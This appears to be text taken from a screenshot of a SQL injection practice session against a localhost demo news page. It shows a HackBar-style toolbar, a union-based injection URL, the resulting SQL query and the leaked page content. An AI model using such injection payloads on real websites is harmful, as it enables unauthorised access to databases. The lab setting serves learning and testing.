 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=-1 union select 1,2,3,content,img,6 from news limit 0,1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
select * from news where id = -1 union select 1,2,3,content,img,6 from news limit 0,1
3
首页 新闻 留言 关于
《中华人民共和国网络安全法》是为保障网络安全，维护网络空间主权和国
家安全、社会公共利益，保护公民、法人和其他组织的合法权益，促进经济
社会信息化健康发展而制定的法律。
/new_demo/img/new.jpg